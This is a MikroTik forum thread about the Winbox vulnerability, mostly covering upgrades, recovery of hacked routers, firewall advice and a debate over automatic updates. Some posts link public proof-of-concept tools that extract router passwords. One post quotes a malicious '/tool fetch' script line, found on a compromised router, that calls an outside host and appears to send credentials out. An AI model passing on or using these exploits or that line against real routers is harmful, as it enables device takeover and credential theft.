Re: Winbox vulnerability: please upgrade
Email support@mikrotik.com, they can help you with all your questions.I haven't access to email or account. Only disk image with self-updated license.I suggest you email support@mikrotik.com with your license issue.2. How I can I reinstall CHR license on new disk image?
Any other suggestion?
-

-
djradiator
just joined
- Posts: 5
- Joined:
Re: Winbox vulnerability: please upgrade
Hello everybody,
If somebody will need, I just created a Windows App for showing passwords for impacted MK versions based on the original Python script (https://github.com/BasuCert/WinboxPoC):
https://github.com/msterusky/WinboxExploit/releases
It's a one-time application, and don't plan any extensions and next versions.
The app doesn't contain an implementation with mac-winbox, and works only on IP layer.
Please, feel free to reuse it or adjust as you need.
Thanks,
Martin
If somebody will need, I just created a Windows App for showing passwords for impacted MK versions based on the original Python script (https://github.com/BasuCert/WinboxPoC):
https://github.com/msterusky/WinboxExploit/releases
It's a one-time application, and don't plan any extensions and next versions.
The app doesn't contain an implementation with mac-winbox, and works only on IP layer.
Please, feel free to reuse it or adjust as you need.
Thanks,
Martin
Re: Winbox vulnerability: please upgrade
You got hacked and started asking questions. Then when someone gives you a sensible answer and tells you where you went wrong, you disagree with them and stick your head in the sand.Yes. And this is fine. Everyone has his own vision of comfort and safety.Yeah, that configuration is not secure. Wide open to the internet and attackers.
You ARE a fool.
Re: Winbox vulnerability: please upgrade
If this is a reasonable answer, then I invite you to go to Western Siberia in the winter to restore access to the router.
You ARE a fool.
Just answer me, what kind of job is running on this configuration?
Re: Winbox vulnerability: please upgrade
Let me understand this.
1. You have an open router with no firewall
2. You ask why somebody connected to it
Correct?
1. You have an open router with no firewall
2. You ask why somebody connected to it
Correct?
Re: Winbox vulnerability: please upgrade
Even better reason to have it secure, and a plan for how to access it remotely when you finally do secure it correctly.If this is a reasonable answer, then I invite you to go to Western Siberia in the winter to restore access to the router.
The manual page I linked you to has examples on how to do all of that. I urge you to give it a read if you haven't already, but even so reading it again is a good idea. I might need to read it all again myself.
From the picture and config you supplied us, we can't tell you.Just answer me, what kind of job is running on this configuration?
That is why I told you to email support@mikrotik.com instead. Maybe they can see what it is doing if you make a supout?
I guess that it could be an infinity looped mischievous script that wakes up every specific interval and changes the configuration somehow or sends out mischievous traffic. The log could give some hints as to what it is doing, or maybe the System->History.
But if you are running RouterOS v6.43, I don't even see how this is related to this topic at all. Change your password so people that may have hacked your router before can't access it again, and clean up any possible mischievous configuration or scripts. Then implement a more secure firewall and more secure remote access.
Either way, us sitting here and guessing doesn't help anyone. Best not to go too off-topic in this thread with assumptions and speculations. Email support@mikrotik.com and they will be able to help you more closely, or make a new thread so we can all discuss your issue better.
Re: Winbox vulnerability: please upgrade
No. Read everything from the beginningLet me understand this.
1. You have an open router with no firewall
2. You ask why somebody connected to it
Correct?
I ask what kind of job running without any config on scheduler or watchdog.
Re: Winbox vulnerability: please upgrade
Sorry I don't understand that question. Try to re-phrase it.
Re: Winbox vulnerability: please upgrade
He is talking about what he said in viewtopic.php?p=685673#p685509, a job is shown to be running, yet the configuration doesn't appear to have any scripts in it.Sorry I don't understand that question. Try to re-phrase it.
But as I said, from the picture and config alone, I doubt we can't tell him what it is. Unless you happen to know anything else that appear in the job list than scripts.
Re: Winbox vulnerability: please upgrade
This is normal, if you open a Terminal. There is no hacker here.
Re: Winbox vulnerability: please upgrade
I have another similar configuration of CHR (not previosly hacked). Before asking, I checked there and didn't see any jobs.This is normal, if you open a Terminal. There is no hacker here.
So I suspect a hacker backdoor.
Re: Winbox vulnerability: please upgrade
ok. confirm this!This is normal, if you open a Terminal. There is no hacker here.
now we can go on to discuss the journey in winter
Re: Winbox vulnerability: please upgrade
I feel stupid for forgetting this detail... knew I was forgetting something.This is normal, if you open a Terminal. There is no hacker here.
Anyway, thanks for the confirmation.
Re: Winbox vulnerability: please upgrade
Just found this on a customer router (where winbox was open for world, running 6.42.3) in system/scripts
{/tool fetch url=("http://www.boss-ip.com/Core/Update.ashx ... artextpass")}
{/tool fetch url=("http://www.boss-ip.com/Core/Update.ashx ... artextpass")}
Re: Winbox vulnerability: please upgrade
....
Last edited by spacemind on Sat Sep 15, 2018 10:48 pm, edited 1 time in total.
Re: Winbox vulnerability: please upgrade
What do you want to say? Have you example of hacked 6.42.7 or are you just guessing and making noise?
Re: Winbox vulnerability: please upgrade
post deleted .... contacted support instead.
Last edited by spacemind on Sat Sep 15, 2018 10:47 pm, edited 1 time in total.
Re: Winbox vulnerability: please upgrade
I'm not advocating for Mikrotik but please stop this. It's very annoying and I'm really not sure if you're just trolling, speaking on behalf of a competitor or you have a genuine case of hacking. Tell us all details, like how you've checked there were no default empty or easy to guess passwords, proxy service or firewall rules enabled that make it easy to use the router as a starting point for hackers, etc. If you're not 100% positive the break-in is a result of a new security hole then you should consider removing your post and rethink what you post here. We're all here to share info on all the existing exploits and how to deal with them. If you happen to find a genuine one, make a support request with a supout file and file a support request instead.One of a client's main router with ros 6.42.7 has been compromised and a lot of traffic was beeing generated before i replace it for a new one.What do you want to say? Have you example of hacked 6.42.7 or are you just guessing and making noise?
Ros 6.42.7 with only winbox port open to web, and the other network routers and access points including swos switches are all compromised except the ones with ros 6.18.
This crazy security holes....
Re: Winbox vulnerability: please upgrade
kobuki i'm using Mikrotik since version 2, i watched the huge improvement in Mikrotik hardware. I have thousands of deployed mikrotik networks since 2001.
thank you for your sugestion but i'm getting a bit tired of this magnific hardware with crazy and buggy software.
I replaced a few hacked routers and will investigate whats happened.
Bye
R.
thank you for your sugestion but i'm getting a bit tired of this magnific hardware with crazy and buggy software.
I replaced a few hacked routers and will investigate whats happened.
Bye
R.
Re: Winbox vulnerability: please upgrade
is there maybe a plan to add auto update option and set that as default option?
There are many routers which will never be updated or until something real bad happens.
Also maybe to add option to auto update only security fixes.
This way every router will be immediately patched/updated(unmanaged) and IT folks(managed) can select manual updates but set auto update for security fixes.
There are many routers which will never be updated or until something real bad happens.
Also maybe to add option to auto update only security fixes.
This way every router will be immediately patched/updated(unmanaged) and IT folks(managed) can select manual updates but set auto update for security fixes.
Re: Winbox vulnerability: please upgrade
The issue with doing that is that users won't know what is happening.is there maybe a plan to add auto update option and set that as default option?
There are many routers which will never be updated or until something real bad happens.
For example if they notice their internet going down their first instinct might be to reboot the router. Rebooting the router while in it is in the middle of installing an upgrade might break the router. And the aveage user will not want to learn how to use NetInstall.
It isn't MikroTik's job to update your router for you, it is only their job to make you able to update it easily and quickly.
All it takes is a simple scheduler script to make it auto update, and if you make it use the "bugfix"/"long-term" channel it will only update when it is an important update.
Maybe an example of such an auto update scheduler script should be added to the wiki/manual?
Re: Winbox vulnerability: please upgrade
Example is already in the manual:
https://wiki.mikrotik.com/wiki/Manual:U ... to-upgrade
https://wiki.mikrotik.com/wiki/Manual:U ... to-upgrade
Re: Winbox vulnerability: please upgrade
Ah very nice, thanks.Example is already in the manual:
https://wiki.mikrotik.com/wiki/Manual:U ... to-upgrade
But it would be nice if the example also included "set channel=bugfix", since that took me a moment to find. I can't even see the word "channel" being mentioned at all on the whole page.
For example:
Code: Select all
/system package update
set channel=bugfix
check-for-updates once
:delay 1s;
:if ( [get status] = "New version is available" ) do={ install }EDIT: Appears to be called "release chains" on the page, here: https://wiki.mikrotik.com/wiki/Manual:U ... ase_chains
Re: Winbox vulnerability: please upgrade
Sorry to disagree but you'r wrong, It is MIKROTIK job to update our router's software when critical vulnerability is on the way.
It isn't MikroTik's job to update your router for you, it is only their job to make you able to update it easily and quickly.
If we buy mikrotik powerfull routers we must have this critical support.
Try to buy a Tesl.... car or other smart car with this kind of critical vulnerability and have them to tell you that you need to update the software by yourself ( and its your problem if you didn't update it...)
Best Regards
R.
Re: Winbox vulnerability: please upgrade
I disagree. It is the job of the administrator to configure the device securerly, and then decide when to upgrade. MikroTik can't reboot mission critical devices without consent. We have no access to your devices.
The vulnerability doesn't affect anyone that has the default firwall, or has configured his own firewall correctly.
The vulnerability doesn't affect anyone that has the default firwall, or has configured his own firewall correctly.
Re: Winbox vulnerability: please upgrade
No, it you who is WRONG. Now why don't you toddle off to Microsoft and get a copy of Windows 10. Then you can have as many automated updates at inconvenient times as you like.Sorry to disagree but you'r wrong, It is MIKROTIK job to update our router's software
It isn't MikroTik's job to update your router for you, it is only their job to make you able to update it easily and quickly.
Re: Winbox vulnerability: please upgrade
Oh... Am i wrong ? ROS has bugs, but its not windows 10, its much better, and dont forget that Mikrotik is selled all aroud the world to end customers.No, it you who is WRONG. Now why don't you toddle off to Microsoft and get a copy of Windows 10. Then you can have as many automated updates at inconvenient times as you like.Sorry to disagree but you'r wrong, It is MIKROTIK job to update our router's software
It isn't MikroTik's job to update your router for you, it is only their job to make you able to update it easily and quickly.
Re: Winbox vulnerability: please upgrade
How happy would you be if Tesla would suddenly reboot and try to upgrade in a middle of slippery mountain road with a lot of dangerous turns?
Router is supposed to work 24/7 and it is not possible to guess what would be convenient time for each customer to upgrade and have network downtime.
That is why network administrators exist to administer network, upgrade routers or set up upgrade scripts scheduled for most convenient time.
Router is supposed to work 24/7 and it is not possible to guess what would be convenient time for each customer to upgrade and have network downtime.
That is why network administrators exist to administer network, upgrade routers or set up upgrade scripts scheduled for most convenient time.
Re: Winbox vulnerability: please upgrade
Normis,I disagree. It is the job of the administrator to configure the device securerly, and then decide when to upgrade. MikroTik can't reboot mission critical devices without consent. We have no access to your devices.
The vulnerability doesn't affect anyone that has the default firwall, or has configured his own firewall correctly.
Securely ? I only have winbox access opened to WAN and with different port than default one.
We can have an upgrade menu where we can choose if we want the critical, (extreme critical in this case) upgrades done in auto mode. That option can be disabled by default.
This would solve critical vulnerability issues, upgrade, reboot and notify client. I know that some updates are buggy and we will have problems, but in my opinion i prefer to have an upgrade with some bugs even if a hotspot/pppoe server stops working with 5000 clients than have router hacked....
thanks.
Re: Winbox vulnerability: please upgrade
So it means you can keep using it without worry, and there is no urgent need for the manufacturer to force upgrade your device.Securely ? I only have winbox access opened to WAN and with different port than default one.
Also, how could we upgrade it, if you have a firewall.
Re: Winbox vulnerability: please upgrade
How happy would you be if Tesla would suddenly reboot and try to upgrade in a middle of slippery mountain road with a lot of dangerous turns?
Router is supposed to work 24/7 and it is not possible to guess what would be convenient time for each customer to upgrade and have network downtime.
That is why network administrators exist to administer network, upgrade routers or set up upgrade scripts scheduled for most convenient time.
Tesla Car should go to a safe place/shop in auto mode, stop, do the critical updade, notify the client and contact tesla support to check with the client has we are talking about a 160.000€ car .... what do you think ?
A simple menu were you can choose if you want to do the critical updates and reboot is enough for that, network admins do whatever they think is better, but end customers should be protected, Mikrotik sells thousands of unis to end customers, not only for companies.
anyway this conversation will not help in the future, a new feature sugestion will do the work.
thanks for your comments guys
Re: Winbox vulnerability: please upgrade
That´s why i choosed Mikrotik since 2001, to use it without worries, i am not a Sys Admin, i just show to clients and friends the best affordable equippment on market with the best software to manage it and i´m happy to have Mikrotik.So it means you can keep using it without worry, and there is no urgent need for the manufacturer to force upgrade your device.Securely ? I only have winbox access opened to WAN and with different port than default one.
Also, how could we upgrade it, if you have a firewall.
Firewall rules can be changed if there is an upgrade menu
Re: Winbox vulnerability: please upgrade
You can already do it.
In system scheduler, add new entry that does this every 24 hours or whenever:
https://wiki.mikrotik.com/wiki/Manual:U ... to-upgrade
In system scheduler, add new entry that does this every 24 hours or whenever:
Code: Select all
/system package update
check-for-updates once
:delay 1s;
:if ( [get status] = "New version is available") do={ install }
Re: Winbox vulnerability: please upgrade
I think that I wouldn't want my 160.000€ car to stop whenever it feels like it should update itself, while I am in a rush to get my pregnant wife or my hurt child to the hospital.Tesla Car should go to a safe place/shop in auto mode, stop, do the critical updade, notify the client and contact tesla support to check with the client has we are talking about a 160.000€ car .... what do you think ?
Re: Winbox vulnerability: please upgrade
Automatic upgrade should be the default and is quickly becoming best practice.
Re: Winbox vulnerability: please upgrade
See above configuration line. It can't be default, because I don't know at what time you don't need any internet.
Re: Winbox vulnerability: please upgrade
NEVER make updates automatic !
We want to control the moment of update and rebooting devices.
The way it is done now is sufficient, announcements thru mailing and on this forum is fine.
We want to control the moment of update and rebooting devices.
The way it is done now is sufficient, announcements thru mailing and on this forum is fine.
Re: Winbox vulnerability: please upgrade
No, it should not.Automatic upgrade should be the default
Only if you're using the Micro$oft definition of 'best', which really means worst.and is quickly becoming best practice.
Upgrading in a controlled manner is best practice, not when some bone-head elsewhere in the world dictates.
Re: Winbox vulnerability: please upgrade
I think its unfair to call Mikrotik bone-heads in this case, as they are also saying no to the automatic upgrades.No, it should not.Automatic upgrade should be the defaultOnly if you're using the Micro$oft definition of 'best', which really means worst.and is quickly becoming best practice.
Upgrading in a controlled manner is best practice, not when some bone-head elsewhere in the world dictates.
Srsly tho, I agree, it should be up to the Network Admin to decide when updates should take place, not rely on someone else to decide when the network will go offline.
Especially when some releases have come out buggy at times, which is why its often better to wait a couple of days for forum/community feedback and/or test the release yourself before implementing.
@OhJeez - try controlling a network with hundreds of Mikrotik devices on it, and have someone else decide when upgrades should take place instead of you.
And then have the upgrade be to a buggy release.
Have fun,
Re: Winbox vulnerability: please upgrade
I don't think he meant Mikrotik but the likes of Microsoft and their stupid forced updates.I think its unfair to call Mikrotik bone-heads in this case, as they are also saying no to the automatic upgrades.
Another example is Dropbox. It upgrades whenever it feels like it. No notification, no mention of it anywhere.
It's borderline backdoor/malware behavior.
Re: Winbox vulnerability: please upgrade
It is indeed Micro$oft I meant.I don't think he meant Mikrotik but the likes of Microsoft and their stupid forced updates.
Re: Winbox vulnerability: please upgrade
Even your "beloved" Microsoft does not force reboots. You choose when to reboot the PC.
Re: Winbox vulnerability: please upgrade
In Windows 10 it does, actually.Even your "beloved" Microsoft does not force reboots.
Re: Winbox vulnerability: please upgrade
No it does not, unless you scheduled automatic restarts.
Re: Winbox vulnerability: please upgrade
In some cases Windows 10 forces user to restart computer not letting to do anything else. It's almost the same, except if user wants to sit and look at smth like "You must restart Your computer to finish important update" forever.
It's offtopic, imho. Mikrotik should not change upgrade to automatic by default, period. But if upgrade process would check firewall rules for unsafe entries on every upgrade, and warn the user afterwards (in log, on terminal, dialog box like after config reset), it would be helpful for inexperienced users.
It's offtopic, imho. Mikrotik should not change upgrade to automatic by default, period. But if upgrade process would check firewall rules for unsafe entries on every upgrade, and warn the user afterwards (in log, on terminal, dialog box like after config reset), it would be helpful for inexperienced users.
Re: Winbox vulnerability: please upgrade
It's getting a bit off-topic, but still. The default behavior of Windows 10 is to always install updates automatically as soon as they become available, and then force automatic reboot somewhen outside of a (somewhat) configurable "activity period". You can configure this activity period (with limitations), but that's it. Nothing else can be changed/configured unless you are using Pro or Enterprise edition, and even then you need to know how to use policy editor and what policy to tweak in order to prevent automatic updates to happen without user consent.No it does not, unless you scheduled automatic restarts.
Re: Winbox vulnerability: please upgrade
What is considered unsafe entry? And how would you determine that particular entry is unsafe in specific firewall?would check firewall rules for unsafe entries on every upgrade
Re: Winbox vulnerability: please upgrade
Everything outside default protection rules. It should be only warning, nothing else.What is considered unsafe entry? And how would you determine that particular entry is unsafe in specific firewall?would check firewall rules for unsafe entries on every upgrade
Re: Winbox vulnerability: please upgrade
So, everyone else that does not use the default firewall will get annoying warnings about a supposedly insecure firewall configuration?Everything outside default protection rules. It should be only warning, nothing else.
Re: Winbox vulnerability: please upgrade
No, not everybody. Only those who care enough to check their router from time to time. Those that don't care even to upgrade ancient unsafe ROS versions won't be bothered about it.So, everyone else that does not use the default firewall will get annoying warnings about a supposedly insecure firewall configuration?Everything outside default protection rules. It should be only warning, nothing else.
I find red-coloured log entry about CPU not running at default frequency (even if downclocked so it should be harmless to hardware) annoying as well, but I have to live with it.
Re: Winbox vulnerability: please upgrade
So, us, professional users of ROS, that use it every day, should have to get stupid warnings, because of dummy users that mess up their firewall and never even bother to login to their routers ever again.
Who exactly will this message be for then?
Please. Stop trying to convert RouterOS to a 'DummyOS'. If you need wizards, bells and whistles to the likes of Netgear and D-Link, then by all means. Get a D-Link.
RouterOS is a system for power users and professionals. Not for dummy users.
Do you expect Cisco to put warnings and auto update features? You know that when pay thousands of dollars for a Cisco, you have to know what you are doing to use it. You don't expect Cisco to babysit you in case you mess up your configuration.
Why should RouterOS be any different? Because it's cheap?
Who exactly will this message be for then?
Please. Stop trying to convert RouterOS to a 'DummyOS'. If you need wizards, bells and whistles to the likes of Netgear and D-Link, then by all means. Get a D-Link.
RouterOS is a system for power users and professionals. Not for dummy users.
Do you expect Cisco to put warnings and auto update features? You know that when pay thousands of dollars for a Cisco, you have to know what you are doing to use it. You don't expect Cisco to babysit you in case you mess up your configuration.
Why should RouterOS be any different? Because it's cheap?
Re: Winbox vulnerability: please upgrade
See how your own position is skewing your point of view?So, us, professional users of ROS, ...
Seriously: even being myself a "home user" by all standards I'm with you on this.
Re: Winbox vulnerability: please upgrade
I have several clients that still have 6.38.5 and were compromised this weekend.
New firmware file have been uploaded, but is ignored when it reboots. It remains in the file list and the log just shows 'router rebooted'.
I have tried several firmware versions including 6.42.3.
I have also reset the configuration then tried new firmware. It still fails to take the new firmware.
Any suggesions?
New firmware file have been uploaded, but is ignored when it reboots. It remains in the file list and the log just shows 'router rebooted'.
I have tried several firmware versions including 6.42.3.
I have also reset the configuration then tried new firmware. It still fails to take the new firmware.
Any suggesions?
Re: Winbox vulnerability: please upgrade
Verify that uploaded npk file is intended for correct platform.
Check the list of installed packages. If there's a package listed more than once, upgrade won't succeed and the only remedy is to perform netinstall.
Check the list of installed packages. If there's a package listed more than once, upgrade won't succeed and the only remedy is to perform netinstall.
Re: Winbox vulnerability: please upgrade
Thanks mkx
It's the right version, and has been placed on several unaffected routers and installed normally.
No errors, just shows 'router rebooted' in the log and the file remains.
It's the right version, and has been placed on several unaffected routers and installed normally.
No errors, just shows 'router rebooted' in the log and the file remains.
You do not have the required permissions to view the files attached to this post.
Re: Winbox vulnerability: please upgrade
There are two wireless packages installed. Try to uninstall wireless-cm2 (this might not be possible if it's part of bundle).
Other than that, I'd try to upgrade first to 6.40.9 (you might be able to perform that without downloading package, change package channel to bugfix only) ... that's the last version with old "master port" configuration. Then upgrade to 6.42.x to have upgrade process translate "master port" to "new bridge". After that upgrade to 6.43.2. And don't forget to upgrade firmware at every step (/system routerboard upgrade).
Other than that, I'd try to upgrade first to 6.40.9 (you might be able to perform that without downloading package, change package channel to bugfix only) ... that's the last version with old "master port" configuration. Then upgrade to 6.42.x to have upgrade process translate "master port" to "new bridge". After that upgrade to 6.43.2. And don't forget to upgrade firmware at every step (/system routerboard upgrade).
Re: Winbox vulnerability: please upgrade
Hi,I have several clients that still have 6.38.5 and were compromised this weekend.
New firmware file have been uploaded, but is ignored when it reboots. It remains in the file list and the log just shows 'router rebooted'.
I have tried several firmware versions including 6.42.3.
I have also reset the configuration then tried new firmware. It still fails to take the new firmware.
Any suggesions?
I have faced same issue, the solutions is:
Netinstall all afected devices 6.43.2 with no default configuration and configure everything from scratch...
After i discovered a few afected routers i first turned off all remote access, winbox, telnet... uploaded 6.42.3 file, rebooted but no upgrade was done, so my solution is below and i got everything worked except a few boards where the LTE card stopped to work even after upgrade and reboot. (Had to buy new lte routers to replace for those minipci e cards)
Best regards
Re: Winbox vulnerability: please upgrade
WestTexas:
In theory, if you can't upgrade the routers at all, just make sure they can't be accessed from untrusted networks. The vulnerability is only an issue if it can be accessed in the first place.
For example make them only accept WinBox connections from your specific public IP range. Or make all routers have a SSTP tunnel for maintenance access.
It is still recommended to upgrade to the newer RouterOS version, but you can at least eliminate the threat of this vulnerability by just improving your firewall to prevent access from untrusted networks.
PS: Be sure to scrub the routers for any mischievous configuration or scripts.
In theory, if you can't upgrade the routers at all, just make sure they can't be accessed from untrusted networks. The vulnerability is only an issue if it can be accessed in the first place.
For example make them only accept WinBox connections from your specific public IP range. Or make all routers have a SSTP tunnel for maintenance access.
It is still recommended to upgrade to the newer RouterOS version, but you can at least eliminate the threat of this vulnerability by just improving your firewall to prevent access from untrusted networks.
PS: Be sure to scrub the routers for any mischievous configuration or scripts.
Re: Winbox vulnerability: please upgrade
This is plain stupid!Automatic upgrade should be the default and is quickly becoming best practice.
I could be fired on the spot if I don't issue warning about down time. Some environments depend on
equipment which is 24/7/365 up.
Not every one have Mikrotik in home or small office environment.
If you like automation there is what Normis proposed as a script for doing it.
Happy networking,
Re: Winbox vulnerability: please upgrade
Maybe MikroTik or one of the expert scripting users could post a script that changes the firewall filter rules of a router to the new default firewall.
The script that adds that is of course already available in the router but it does a lot of other things.
Some users might not be prepared to reset their entire config but their firewall is not so complicated and it could easily be replaced with the new one.
(especially as there are now some rules that make it unnecessary to add specific rules to the filter after having configured dst-nat and IPsec)
The script would create the new WAN and LAN interface lists, populate them, remove all current firewall filter rules and install the default rules.
The user would then have to customize it in special cases, but for the average "NAT router with some forwardings and VPNs" it would just work.
The script that adds that is of course already available in the router but it does a lot of other things.
Some users might not be prepared to reset their entire config but their firewall is not so complicated and it could easily be replaced with the new one.
(especially as there are now some rules that make it unnecessary to add specific rules to the filter after having configured dst-nat and IPsec)
The script would create the new WAN and LAN interface lists, populate them, remove all current firewall filter rules and install the default rules.
The user would then have to customize it in special cases, but for the average "NAT router with some forwardings and VPNs" it would just work.
Re: Winbox vulnerability: please upgrade
But then you don't understand what "default" means?This is plain stupid!Automatic upgrade should be the default and is quickly becoming best practice.
I could be fired on the spot if I don't issue warning about down time. Some environments depend on
equipment which is 24/7/365 up.
Default does not mean it is happening all the time. It is a setting that is automatically made and is useful for many, but
can be changed by individual users with different requirements.
I am all for a default automatic upgrade, but it should use a separate release channel so that routers are not blindly following the
stable or even long-term channels. We all know that every 6.xx version is immediately followed up with 6.xx.1 and 6.xx.2 to fix
major mishaps, and automatic upgrade should not suffer from that, or users will disable it just to have less issues.
Automatic upgrade should install a version that is known to be reliable (has been online for at least a month without showstopping
issues, with the exception of one well-tested and localized fix for a vulnerability) and its version should only change when major
problems have been found like recently.
It prevents the current situation where there will be 100.000 vulnerable routers on internet for at least a decade, and we will
read those alarming security notices from yet another group who have found yet another exploit every month.
You with your 24/7/365 up are of course watching the security situation and act accordingly. But the average user isn't,
and default automatic upgrade is a good solution for that.
Re: Winbox vulnerability: please upgrade
pe1ch, do you think this script in a scheduler rule would be a good idea? the scheduler time could be determined by the user (or disabled):
we could add this into our iOS/Android application wizard mode./system package update
check-for-updates once
:delay 1s;
:if ( [get status] = "New version is available") do={ install }
Re: Winbox vulnerability: please upgrade
I think this already exists:Maybe MikroTik or one of the expert scripting users could post a script that changes the firewall filter rules of a router to the new default firewall.
The script that adds that is of course already available in the router but it does a lot of other things.
Some users might not be prepared to reset their entire config but their firewall is not so complicated and it could easily be replaced with the new one.
(especially as there are now some rules that make it unnecessary to add specific rules to the filter after having configured dst-nat and IPsec)
The script would create the new WAN and LAN interface lists, populate them, remove all current firewall filter rules and install the default rules.
The user would then have to customize it in special cases, but for the average "NAT router with some forwardings and VPNs" it would just work.
1. upgrade to latest
2. system reset
This will load the new default config and the user will just need to re-create his PPPoE client
Re: Winbox vulnerability: please upgrade
Normis:
1. about auto upgrade: yes, but it should be installed by default in new routers and it should use a dedicated release channel only for security fixes like those that fixed the winbox and webserver vulnerabilities.
2. about firewall: what I suggest fixes only the firewall filters without overwriting all other configuration, which may be easier to convince the users to do.
1. about auto upgrade: yes, but it should be installed by default in new routers and it should use a dedicated release channel only for security fixes like those that fixed the winbox and webserver vulnerabilities.
2. about firewall: what I suggest fixes only the firewall filters without overwriting all other configuration, which may be easier to convince the users to do.
Re: Winbox vulnerability: please upgrade
Thanks for the link.This vulnerablity is from 6.28. I try it:
https://github.com/BigNerd95/WinboxExploit
https://github.com/BasuCert/WinboxPoC
Re: Winbox vulnerability: please upgrade
Normis and Others in the forum, I upgraded my router os from v6.41 to v6.43.2 and winbox v3.18. I am been hacked by an attacker.From "now on"? Really? Like stated repeatedly, this has been fixed a long time ago. This is just a reminder AGAIN to please upgrade, where all these things are fixed.Hopefully the userdb (and every bit doing anything with passwords in ROS) gets hashes for passwords from now on, and hopefully a modern one.
What is your take here!
Last edited by usmany on Mon Oct 15, 2018 4:55 pm, edited 2 times in total.
Re: Winbox vulnerability: please upgrade
Have you netinstalled?
Re: Winbox vulnerability: please upgrade
Yes, I netinstalled on Friday. Today Monday i connect remotely to the office twice, from that 2 connection, now i can not connect back again. Telling me wrong username/password. I am sure the attacker sniffed the login detail again to put me out again.Have you netinstalled?
Re: Winbox vulnerability: please upgrade
You should not allow remote connection to the router admin interface from the entire internet. That is just asking for trouble. The default firewall does not allow that, please do not remove that rule.Yes, I netinstalled on Friday. Today Monday i connect remotely to the office twice, from that 2 connection, now i can not connect back again. Telling me wrong username/password. I am sure the attacker sniffed the login detail again to put me out again.Have you netinstalled?
Re: Winbox vulnerability: please upgrade
Just to confirm the (hopefully) obvious, you did use a different password afterwards, right?Yes, I netinstalled on Friday. Today Monday i connect remotely to the office twice, from that 2 connection, now i can not connect back again. Telling me wrong username/password. I am sure the attacker sniffed the login detail again to put me out again.Have you netinstalled?
And as pe1chl said, did you block the remote access?
Re: Winbox vulnerability: please upgrade
+1 for dedicated release channel for security fixes and auto upgrade option menu to enable/disable.Normis:
1. about auto upgrade: yes, but it should be installed by default in new routers and it should use a dedicated release channel only for security fixes like those that fixed the winbox and webserver vulnerabilities.
2. about firewall: what I suggest fixes only the firewall filters without overwriting all other configuration, which may be easier to convince the users to do.
Re: Winbox vulnerability: please upgrade
Normis and Others in the forum, I upgraded my router os from v6.41 to v6.43.2 and winbox v3.18. I am been hacked by an attacker.From "now on"? Really? Like stated repeatedly, this has been fixed a long time ago. This is just a reminder AGAIN to please upgrade, where all these things are fixed.Hopefully the userdb (and every bit doing anything with passwords in ROS) gets hashes for passwords from now on, and hopefully a modern one.
What is your take here!
Finally someone had same problems like me lol...
The only way that i had to solve this was:
1- Netinstall
2- Remove default configuration
3- Manually configure everything and voilá!
4- disable ip/services that you will not be using (ftp, telnet....)
(DO NOT USE SAME USERNAME/PASSWORD FOR WINBOX)
already done it in 150+ devices ...
Re: Winbox vulnerability: please upgrade
I think that automatic upgrade could be in "default configuration" - if you do anything beyond average home configuration (like the example you described), first step with a new device is "remove default configuration" and then config the device from the very beginning, tailored to your needs.This is plain stupid!Automatic upgrade should be the default and is quickly becoming best practice.
I could be fired on the spot if I don't issue warning about down time. Some environments depend on
equipment which is 24/7/365 up.
Not every one have Mikrotik in home or small office environment.
If you like automation there is what Normis proposed as a script for doing it.
Happy networking,
Home users, who does not care much and leave the default config on (or those who does not understand/does not care) will get automatic updates and won't stay behind with old vulnerable versions. And these usually don't run the critical applications, that does not survive two or three minutes outage during the night hours.
Re: Winbox vulnerability: please upgrade
No, if that ever sees day light then it should be an "opt in" option with warning sign on first connect screen otherwise it should be as it is now.I think that automatic upgrade could be in "default configuration" - if you do anything beyond average home configuration (like the example you described), first step with a new device is "remove default configuration" and then config the device from the very beginning, tailored to your needs.This is plain stupid!Automatic upgrade should be the default and is quickly becoming best practice.
I could be fired on the spot if I don't issue warning about down time. Some environments depend on
equipment which is 24/7/365 up.
Not every one have Mikrotik in home or small office environment.
If you like automation there is what Normis proposed as a script for doing it.
Happy networking,
Home users, who does not care much and leave the default config on (or those who does not understand/does not care) will get automatic updates and won't stay behind with old vulnerable versions. And these usually don't run the critical applications, that does not survive two or three minutes outage during the night hours.
That's my opinion based on 30 years of experience as system engineer/admin. I don't say it lightly.
Here, in country where I am from all home based routers CPE's are belonging to providers and are directly managed by them. If you use MT it will be in most cases behind their router with port forwarding enabled.
Br,
Sasa
Re: Winbox vulnerability: please upgrade
No, for it to be useful it HAS TO BE enabled by default!No, if that ever sees day light then it should be an "opt in" option with warning sign on first connect screen otherwise it should be as it is now.
That's my opinion based on 30 years of experience as system engineer/admin. I don't say it lightly.
Note that it is not targeted to system engineers/admins.
They can turn off such an option when they (think that they) know better.
But for the average home user a router is a buy-install-and-forget device and it has to be auto-updating or else it won't be updated ever.
Note that I do not advocate a situation where each router is following the release of every new version.
This auto-update should use a dedicated release channel that is only used to distribute critical fixes or well-tested new versions.
(the latter only to avoid situations where auto-updating systems are forced to make a big version jump in case a critical fix is made)
-

-
handlefman
just joined
- Posts: 4
- Joined:
Re: Winbox vulnerability: please upgrade
Hello Mikrotik Community
I updated the router when I saw the news, but did not update the password. Now I can't hack my router to get access to it, what are the ideas?
current firmware version on hacked router 6.42.7
Can someone tell me the IP white address, which is registered on the hacked address for access to the router? (so that I could recreate the test environment for access)
please help me.
I updated the router when I saw the news, but did not update the password. Now I can't hack my router to get access to it, what are the ideas?
current firmware version on hacked router 6.42.7
Can someone tell me the IP white address, which is registered on the hacked address for access to the router? (so that I could recreate the test environment for access)
please help me.
Re: Winbox vulnerability: please upgrade
Just use netinstall to re-install and reset it and use your export or backup (from before it was hacked!) to reconfigure it.
Alternatively just reconfigure it manually.
Alternatively just reconfigure it manually.
Re: Winbox vulnerability: please upgrade
Just to be sure, I would like to say, that by " should be in default configuration" I don't mean "it should be default value". Yes, default value (when you erase configuration) should be "off", in "default configuration" (the factory default when you turn on the device for the first time) it imho should be "on".No, if that ever sees day light then it should be an "opt in" option with warning sign on first connect screen otherwise it should be as it is now.I think that automatic upgrade could be in "default configuration" - if you do anything beyond average home configuration (like the example you described), first step with a new device is "remove default configuration" and then config the device from the very beginning, tailored to your needs.This is plain stupid!Automatic upgrade should be the default and is quickly becoming best practice.
I could be fired on the spot if I don't issue warning about down time. Some environments depend on
equipment which is 24/7/365 up.
Not every one have Mikrotik in home or small office environment.
If you like automation there is what Normis proposed as a script for doing it.
Happy networking,
Home users, who does not care much and leave the default config on (or those who does not understand/does not care) will get automatic updates and won't stay behind with old vulnerable versions. And these usually don't run the critical applications, that does not survive two or three minutes outage during the night hours.
That's my opinion based on 30 years of experience as system engineer/admin. I don't say it lightly.
